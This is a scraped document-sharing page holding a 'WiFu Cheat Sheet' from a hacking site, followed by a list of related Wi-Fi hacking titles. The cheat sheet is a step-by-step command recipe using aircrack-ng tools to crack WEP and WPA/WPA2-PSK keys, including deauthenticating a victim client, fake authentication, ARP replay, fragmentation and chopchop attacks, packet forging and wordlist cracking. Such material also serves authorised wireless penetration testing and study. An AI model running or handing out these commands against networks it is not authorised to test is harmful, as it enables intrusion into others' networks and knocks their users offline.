Professional Documents
Culture Documents
Wifu Cheat Sheet
Uploaded by
renaldiCopyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Wifu Cheat Sheet
Uploaded by
renaldiCopyright:
Available Formats
WiFu Cheat Sheet 1.
0

by ILMUHACKING.COM Cracking WEP SKA/OA and WPA/WPA2 PSK Network with at least One Client Connected 1. Going to monitor mode: airmon-ng start <if> <channel> 2. Capture IVs and PRGA XOR for WEP or Handshake Packet for WPA/WPA2
airodump-ng -c <channel> --bssid <AP_MAC> -w <filename> <if>
3. WEP SKA and WPA/WPA2 Only: Deauthenticate a client
aireplay-ng -0 1 -a <AP_MAC> -c <VICTIM_MAC> <if>
4. WEP Only: Perform fake authentication a. Open Authentication: aireplay-ng -1 0 -e <SSID> -a <AP_MAC> -h <OUR_MAC> <if> b. Shared Key Authentication: aireplay-ng -1 0 -e <SSID> -y <PRGA_XOR> -a <AP_MAC> -h <OUR_MAC> <if> 5. WEP Only: Perform ARP request replay
aireplay-ng -3 -b <AP_MAC> -h <OUR_MAC> <if>
6. Crack key a. WPA/WPA2: aircrack-ng -w <wordlist_file> -b <AP_MAC> <dumpfile> john --stdout --incremental:all | aircrack-ng -b <AP_MAC> -w - <dumpfile> john --stdout --rules --wordlist=<wordlist_file> | aircrack-ng -b <AP_MAC> -w - <dumpfile> b. WEP: aircrack-ng [-n 64/128/152/256/512] -b <AP_MAC> <dumpfile> Cracking Clientless Open Authentication WEP Network 1. Going to monitor mode: airmon-ng start <if> <channel> 2. Perform fake authentication
aireplay-ng -1 0 -e <SSID> -a <AP_MAC> -h <OUR_MAC> <if>
3. Obtain PRGA XOR bits a. Fragmentation attack: aireplay-ng -5 -b <AP_MAC> -h <OUR_MAC> <if> b. Chopchop attack: aireplay-ng -4 b <AP_MAC> -h <OUR_MAC> <if> 4. Create ARP packet using PRGA XOR bits
packetforge-ng -0 a <AP_MAC> -h <OUR_MAC> -k 255.255.255.255 l 255.255.255.255 y <xorfile> -w <outfile>
5. Capture IVs
airodump-ng -c <channel> --bssid <AP_MAC> -w <filename> <if>
6. Inject ARP packet that we have created in step 4
aireplay-ng -2 -r <packetfile> <if>
7. Crack key
aircrack-ng [-n 64/128/152/256/512] -b <AP_MAC> <dumpfile>
You might also like
- Wireless Pentesting Cheat Sheet 1686570233Document10 pagesWireless Pentesting Cheat Sheet 1686570233Origin BanDrownNo ratings yet
- WiFi Penetration Testing Guide 1691371226Document11 pagesWiFi Penetration Testing Guide 1691371226LevelupNo ratings yet
- Gaining AccessDocument21 pagesGaining Accessnyonie22messiNo ratings yet
- Hackear Una Red Wifi WEP BacktrackDocument1 pageHackear Una Red Wifi WEP BacktrackAdrian FrayreNo ratings yet
- BT4 WEP Cheat SheetDocument14 pagesBT4 WEP Cheat SheetROTTWEILERPMNo ratings yet
- WEP Crack Using Aircrack-Ng by Arunabh DasDocument146 pagesWEP Crack Using Aircrack-Ng by Arunabh DasArunabh DasNo ratings yet
- Cracking WPA2 PSK With Backtrack 4, Aircrack-Ng and John The RipperDocument3 pagesCracking WPA2 PSK With Backtrack 4, Aircrack-Ng and John The RipperEnis VoloderNo ratings yet
- Cyber SecurityDocument13 pagesCyber SecurityBsc Fs 1st Semester Batch C Forensic PracticalNo ratings yet
- Network Pentesting Gaining Access 1 PDFDocument17 pagesNetwork Pentesting Gaining Access 1 PDFPhilippNo ratings yet
- Crack Wi-Fi With WPA - WPA2-PSK Using Aircrack-Ng - PenetrationDocument4 pagesCrack Wi-Fi With WPA - WPA2-PSK Using Aircrack-Ng - PenetrationMarco Antonio López MoraNo ratings yet
- WiFi Penetration Testing Cheat SheetDocument9 pagesWiFi Penetration Testing Cheat Sheetrerede4607No ratings yet
- 017 03 WEP CrackingDocument9 pages017 03 WEP CrackingSenvidu DulsenNo ratings yet
- Cheatsheet Cracking WPA2 PSK With Backtrack 4, Aircrack-Ng and John The RipperDocument2 pagesCheatsheet Cracking WPA2 PSK With Backtrack 4, Aircrack-Ng and John The RipperacevedocarlesNo ratings yet
- Crack Wi-Fi With WPA/WPA2-PSK Using Aircrack-NgDocument31 pagesCrack Wi-Fi With WPA/WPA2-PSK Using Aircrack-NgALFAKNo ratings yet
- TroDocument2 pagesTrocupsoke199No ratings yet
- How To Crack WPA/WPA2 Wi-Fi Passwords Using Aircrack-NgDocument9 pagesHow To Crack WPA/WPA2 Wi-Fi Passwords Using Aircrack-NgMRX Clay100% (1)
- PDocument2 pagesPMoh Iqbal TriwijayaNo ratings yet
- Crack WPA/WPA2 Passwords Using Aircrack-ngDocument9 pagesCrack WPA/WPA2 Passwords Using Aircrack-ngMRX ClayNo ratings yet
- WPA CrackDocument9 pagesWPA Crackwinibo3452No ratings yet
- Using ASDM To Manage A FirePOWER ModuleDocument12 pagesUsing ASDM To Manage A FirePOWER ModuleHuy MengNo ratings yet
- Wifi HackingDocument6 pagesWifi Hackingishdeep singhNo ratings yet
- KN-2111 Stable 3.09.C.8.0-0 Router Startup-ConfigDocument11 pagesKN-2111 Stable 3.09.C.8.0-0 Router Startup-ConfigŞevki SağlamNo ratings yet
- DDocument2 pagesDAdjie PutraNo ratings yet
- Backtrack TutorialDocument4 pagesBacktrack TutorialCosmas HerryNo ratings yet
- Lab: Crack Wpa2 PSK Network With Reaver & Pixiewps: ScenarioDocument4 pagesLab: Crack Wpa2 PSK Network With Reaver & Pixiewps: ScenarioLuis OutlookNo ratings yet
- Cnfig IPDocument2 pagesCnfig IPmario untoNo ratings yet
- Aircrack Wep Simple GuidDocument5 pagesAircrack Wep Simple GuidelencarlosNo ratings yet
- Crack WPA2Document9 pagesCrack WPA2hero_trojanNo ratings yet
- Startup Config 3.07.C.3.0-2Document7 pagesStartup Config 3.07.C.3.0-2Вова ШевчунNo ratings yet
- Lab 5Document5 pagesLab 5mateokruti14No ratings yet
- How To Hack WPA WPA2 WiFi Using Kali Linux - TelegDocument7 pagesHow To Hack WPA WPA2 WiFi Using Kali Linux - TelegSridhar PNo ratings yet
- ASA Firewal BackupDocument20 pagesASA Firewal BackupPrathvi R SinghNo ratings yet
- 70+ Lifetime Shadowsocks Server ListDocument9 pages70+ Lifetime Shadowsocks Server ListGil Enriquez100% (1)
- (A) Wpa - Supplicant + Wpa - Cli User Guide: '" "' Select - NetworkDocument5 pages(A) Wpa - Supplicant + Wpa - Cli User Guide: '" "' Select - NetworkCarlosGarciaNo ratings yet
- Wireless Pen Test FrameworkDocument5 pagesWireless Pen Test FrameworkMochamad Ismul AzhomiNo ratings yet
- How To Hack Wi-Fi - Cracking WPA2-PSK Passwords Using Aircrack-NgDocument9 pagesHow To Hack Wi-Fi - Cracking WPA2-PSK Passwords Using Aircrack-NgSkorrogan SkontarNo ratings yet
- Topologi Jaringan Mikrotik Dengan 16 Langkah KonfigurasiDocument2 pagesTopologi Jaringan Mikrotik Dengan 16 Langkah KonfigurasiIbrahim Wahyu SaputraNo ratings yet
- To Crack WPA / WPA2 (2012) - Active Attack, 4 Way HandshakeDocument5 pagesTo Crack WPA / WPA2 (2012) - Active Attack, 4 Way HandshakeALFAKNo ratings yet
- How To Hack WiFi Cracking WPA2 WPA WiFi Password Aircrack-Ng Step by Step GuideDocument9 pagesHow To Hack WiFi Cracking WPA2 WPA WiFi Password Aircrack-Ng Step by Step GuidewizunuNo ratings yet
- Pktbelajar (SFILEDocument4 pagesPktbelajar (SFILEmukaklimisnecisNo ratings yet
- Pro How To Hack A TP Link Wifi PasswordDocument4 pagesPro How To Hack A TP Link Wifi PasswordLegacy KmangzNo ratings yet
- CAPsMAN MikroTikDocument3 pagesCAPsMAN MikroTikbozapub100% (1)
- WIFI Hacking Walkthrough-2100Document49 pagesWIFI Hacking Walkthrough-2100Michael MaigwaNo ratings yet
- Wpa Migration Mode (Aircrack-Ng)Document4 pagesWpa Migration Mode (Aircrack-Ng)ombidasarNo ratings yet
- Open VPNDocument11 pagesOpen VPNbtvcollectNo ratings yet
- KN-1611 Stable 3.08.C.2.0-0 Router Startup-ConfigDocument6 pagesKN-1611 Stable 3.08.C.2.0-0 Router Startup-ConfigIgor LeeNo ratings yet
- Pm01amf101e1 Config Day1 AdminDocument3 pagesPm01amf101e1 Config Day1 AdminSurojit PaulNo ratings yet
- UntitledDocument2 pagesUntitledmario untoNo ratings yet
- Perform De-Auth Attack AgentDocument1 pagePerform De-Auth Attack AgentDhimantthankiNo ratings yet
- View Tips and Tricks How To Create Keyboard Shortcut On Kali LinuxDocument4 pagesView Tips and Tricks How To Create Keyboard Shortcut On Kali Linuxajish808No ratings yet
- 1-Wpa Disruption and Cracking Khalilb JebsiDocument9 pages1-Wpa Disruption and Cracking Khalilb Jebsiapi-704658175No ratings yet
- Out of Band Exploitation (Oob) Cheatsheet: PrerequisitesDocument19 pagesOut of Band Exploitation (Oob) Cheatsheet: PrerequisitesMichael SanchezNo ratings yet
- Kali Linux Tutorial (Aircrack)Document17 pagesKali Linux Tutorial (Aircrack)Cesar Augusto Trujillo MarinNo ratings yet
- Troubleshooting A Netscreen Site 2 Site VPN - NetscreenDocument3 pagesTroubleshooting A Netscreen Site 2 Site VPN - NetscreenLuis RodriguezNo ratings yet
- Site 2 Site VPNDocument31 pagesSite 2 Site VPNwinter00No ratings yet
- How to Hack WPA/WPA2 WiFi Using Kali Linux in 7 StepsDocument6 pagesHow to Hack WPA/WPA2 WiFi Using Kali Linux in 7 StepsJoel PérezNo ratings yet
- MantapDocument2 pagesMantapmukaklimisnecisNo ratings yet
- Network Security All-in-one: ASA Firepower WSA Umbrella VPN ISE Layer 2 SecurityFrom EverandNetwork Security All-in-one: ASA Firepower WSA Umbrella VPN ISE Layer 2 SecurityNo ratings yet
- Wireless and Mobile Hacking and Sniffing TechniquesFrom EverandWireless and Mobile Hacking and Sniffing TechniquesNo ratings yet